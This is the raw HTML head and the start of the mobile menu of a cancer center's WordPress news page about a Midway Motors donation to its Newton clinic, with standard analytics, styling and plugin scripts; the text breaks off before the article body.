

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cccancer.com/news/central-care-cancer-center-in-newton-receives-600-from-midway-motors-donations/
body_size: 15121
content:
 <!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

    <!-- END OF LIFE JULY 1 2023 -- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-21564389-3"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-21564389-3');
    </script>

    <!--GA4 Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-82M5LW5EWF"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-82M5LW5EWF');
    </script>

    <!-- !!! KWCH.com Start !!! Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-242604751-2"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-242604751-2');
    </script>

	<title>  Central Care Cancer Center in Newton Receives $600 from  Midway Motors Donations</title>
    
    <!-- FAVICON -->

    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-touch-icon.png?v=Gvk5ga8LPW">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png?v=Gvk5ga8LPW">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png?v=Gvk5ga8LPW">
    <link rel="manifest" href="/favicon/site.webmanifest?v=Gvk5ga8LPW">
    <link rel="mask-icon" href="/favicon/safari-pinned-tab.svg?v=Gvk5ga8LPW" color="#004b93">
    <link rel="shortcut icon" href="/favicon/favicon.ico?v=Gvk5ga8LPW">
    <meta name="msapplication-TileColor" content="#2b5797">
    <meta name="msapplication-config" content="/favicon/browserconfig.xml?v=Gvk5ga8LPW">
    <meta name="theme-color" content="#ffffff">
	<meta name="description" content="Central Care Cancer Center provides expert cancer care in locations across the states of Kansas and Missouri." />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="facebook-domain-verification" content="3vbonbrx66ooudw40fw7h8vng0avda" />
    <link rel="profile" href="//gmpg.org/xfn/11" />
	<link rel="pingback" href="https://cccancer.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Central Care Cancer Center" href="https://cccancer.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Central Care Cancer Center" href="https://cccancer.com/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="https://cccancer.com/wp-content/themes/theme52373/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://cccancer.com/wp-content/themes/theme52373/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://cccancer.com/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://cccancer.com/wp-content/themes/theme52373/style.css" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Central Care Cancer Center &raquo; Feed" href="https://cccancer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Care Cancer Center &raquo; Comments Feed" href="https://cccancer.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cccancer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flexslider-css' href='https://cccancer.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cccancer.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://cccancer.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://cccancer.com/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cccancer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cherry-lazy-load-css' href='https://cccancer.com/wp-content/plugins/cherry-lazy-load/css/lazy-load.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-media-parallax-styles-css' href='https://cccancer.com/wp-content/plugins/cherry-media-parallax/css/cherry-media-parallax-styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://cccancer.com/wp-content/plugins/simple-banner/simple-banner.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='btn-css' href='https://cccancer.com/wp-content/themes/theme52373/css/btn.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme52373-css' href='https://cccancer.com/wp-content/themes/theme52373/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://cccancer.com/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Lato-css' href='//fonts.googleapis.com/css?family=Lato&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1" id="jquery-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/plugins/cherry-plugin/lib/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/plugins/cherry-plugin/lib/js/elasti-carousel/jquery.elastislide.js?ver=1.2.8.2" id="elastislide-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3&amp;signed_in=false&amp;key&amp;ver=6.5.2" id="googlemapapis-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"version":"2.17.0","hide_simple_banner":"yes","simple_banner_prepend_element":"header","simple_banner_position":"relative","header_margin":"","header_padding":"","simple_banner_z_index":"","simple_banner_text":"On January 23, we transitioned to a new patient portal platform called Ontada Health. Click <a href=\"https:\/\/cccancer.com\/patient-portal\/\">here<\/a> to learn more about this change.","pro_version_enabled":"","disabled_on_current_page":false,"debug_mode":"","id":10323,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#004B93","simple_banner_text_color":"","simple_banner_link_color":"#a8d603","simple_banner_close_color":"#a8d603","simple_banner_custom_css":"padding: 10px;\r\nborder-bottom: 1px solid #a8d603;","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"font-weight: bold;","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","wp_body_open_enabled":"","wp_body_open":true,"close_button_enabled":"on","close_button_expiration":"1","close_button_cookie_set":false,"current_date":{"date":"2026-01-25 06:50:13.951940","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-25 06:50:13.951947","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-25 06:50:13.951950","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://cccancer.com/wp-content/plugins/simple-banner/simple-banner.js?ver=2.17.0" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/themes/theme52373/js/theme-script.js?ver=1.0" id="theme-script-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/themes/theme52373/js/btn.js?ver=1.0" id="btn-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://cccancer.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slideout/1.0.1/slideout.min.js?ver=2.5.0" id="slideOutMenu-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.8.1/js/all.js?ver=6.5.2" id="font-awesome-js-js"></script>
<link rel="https://api.w.org/" href="https://cccancer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cccancer.com/wp-json/wp/v2/posts/10323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cccancer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://cccancer.com/news/central-care-cancer-center-in-newton-receives-600-from-midway-motors-donations/" />
<link rel='shortlink' href='https://cccancer.com/?p=10323' />
<link rel="alternate" type="application/json+oembed" href="https://cccancer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcccancer.com%2Fnews%2Fcentral-care-cancer-center-in-newton-receives-600-from-midway-motors-donations%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cccancer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcccancer.com%2Fnews%2Fcentral-care-cancer-center-in-newton-receives-600-from-midway-motors-donations%2F&#038;format=xml" />
<style type="text/css">.simple-banner{display:none;}</style><style type="text/css">.simple-banner{position:relative;}</style><style type="text/css">.simple-banner{background:#004B93;}</style><style type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style type="text/css">.simple-banner .simple-banner-text a{color:#a8d603;}</style><style type="text/css">.simple-banner{z-index: 99999;}</style><style type="text/css">.simple-banner .simple-banner-button{color:#a8d603;}</style><style type="text/css">.simple-banner{padding: 10px;
border-bottom: 1px solid #a8d603;}</style><style type="text/css">.simple-banner .simple-banner-button{font-weight: bold;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><script>
 var system_folder = 'https://cccancer.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://cccancer.com/wp-content/themes/theme52373',
	 PARENT_URL = 'https://cccancer.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme52373'</script>
<style type='text/css'>
body { background-color:#ffffff }
.header { background-color:#004B93 }

</style><meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<style type='text/css'>
h1 { font: normal 49px/59px Open Sans; }
h2 { font: normal 39px/47px Open Sans; }
h3 { font: normal 34px/41px Open Sans; }
h4 { font: normal 28px/34px Open Sans; }
h5 { font: normal 25px/30px Open Sans; }
h6 { font: normal 20px/25px Open Sans; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: bold 53px/38px Lato; }
.sf-menu > li > a { font: bold 19px/24px Lato; }
</style>
	<script type="text/javascript">
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('header .nav-wrap').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: true				,   pseudo: true				});
			}
		})
	</script>
</head>
<body class="post-template-default single single-post postid-10323 single-format-standard elementor-default elementor-kit-10654">
    <div id="mobile-menu">
        <div class="quick-access-links">
            <span class="btn_call"><i class="fas fa-phone"></i><p>Call Center</p></span>
            <span class="btn_nav"><i class="fas fa-map"></i><p>Get Directions</p></span>
            <div class="clear_both"></div>
        </div>
        <ul class="menu-call clear_both quick-access-lists">
            <li><a href="tel:417-326-7200"><i class="fas fa-mobile-alt"></i>Bolivar, MO</a></li><li><a href="tel:620-342-1117"><i class="fas fa-mobile-alt"></i>Emporia, KS</a></li><li><a href="tel:620-272-2579"><i class="fas fa-mobile-alt"></i>Garden City, KS</a></li><li><a href="tel:620-792-5511"><i class="fas fa-mobile-alt"></i>Great Bend, KS</a></li><li><a href="tel:316-283-1141"><i class="fas fa-mobile-alt"></i>Newton, KS</a></li><li><a href="tel:785-823-0633"><i class="fas fa-mobile-alt"></i>Salina, KS</a></li>        </ul>
        <ul class="menu-nav clear_both quick-access-lists">
